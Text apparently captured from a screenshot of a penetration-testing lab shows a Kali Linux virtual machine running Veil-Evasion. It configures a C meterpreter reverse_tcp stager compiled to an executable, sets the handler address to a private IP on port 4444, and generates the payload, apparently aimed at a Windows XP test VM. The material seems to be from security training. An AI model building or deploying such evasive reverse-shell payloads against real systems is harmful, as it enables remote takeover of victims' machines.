 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
Windows XP
kali-linux-202
Home
kali-linux-2022.3-vmware-...
1 2 3 4
8:55
kali@kali: ~
File Actions Edit View Help
Rating: Excellent
Description: pure windows/meterpreter/reverse_tcp stager, no
shellcode
Payload: c/meterpreter/rev_tcp selected
Required Options:
Name Value Description
COMPILE_TO_EXE Y Compile to an executable
LHOST IP of the Metasploit handler
LPORT 4444 Port of the Metasploit handler
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[c/meterpreter/rev_tcp>>]: set lhost 192.168.71.128
[c/meterpreter/rev_tcp>>]: generate
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
23°C
Mostly clear
ENG
IN
19:25
22-12-2022
25